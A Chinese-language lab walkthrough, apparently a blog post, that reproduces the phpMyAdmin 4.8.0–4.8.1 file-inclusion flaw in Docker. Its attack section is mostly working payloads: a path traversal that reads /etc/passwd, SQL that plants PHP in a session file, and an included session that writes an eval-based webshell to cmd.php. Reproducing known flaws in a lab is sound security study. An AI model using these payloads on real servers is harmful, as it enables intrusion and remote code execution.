漏洞描述

在4.8.2之前的phpMyAdmin 4.8.x中发现了⼀个问题,攻击者可以在其中包含(查看并可能执⾏)服务

器上的⽂件。该漏洞来⾃⻚⾯重定向和在phpMyAdmin中加载的部分代码,以及对列⼊⽩名单的⻚⾯的

不正确测试。除“ $ cfg [‘AllowArbitraryServer’] = true”情况(攻击者可以指定他/她已经控制的任何主

机,并在phpMyAdmin上执⾏任意代码)外,攻击者还必须经过身份验证。 [‘ServerDefault’] = 0“的情

况(绕过登录要求,并在没有任何身份验证的情况下运⾏易受攻击的代码)。



影响版本

phpMyAdmin 4.8.0 和4.8.1

启动环境

docker-compose up -d

出错的话把权限改满

chmod -R 755 phpmyadmin

192.168.10.128:8080



?target=sql.php?/../../../../../../../../../etc/passwd



利⽤session写⼊shell的⽅式进⾏getshell

执⾏sql语句

SELECT "<?php phpinfo();?>"

我们进⼊docker容器中,查看web服务器下的tmp⽂件,查看我们的session



cat查看session⽂件可以看到我们刚才查询的php代码

利⽤payload尝试包含session⽂件,出现phpinfo

/index.php?target=sql.php?/../../../../../../../../../tmp/sess_c87cc98234a0 0983ae583e33888ac29f

写⼊webshell

select "<?php file_put_contents('/var/www/html/cmd.php','<?php @eval($_POST

[pass]);?>')?>"

然后再次包含session⽂件

/index.php?target=sql.php?/../../../../../../../../../tmp/sess_c87cc98234a0 0983ae583e33888ac29f

访问cmd.php

连接蚁剑

662

662

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?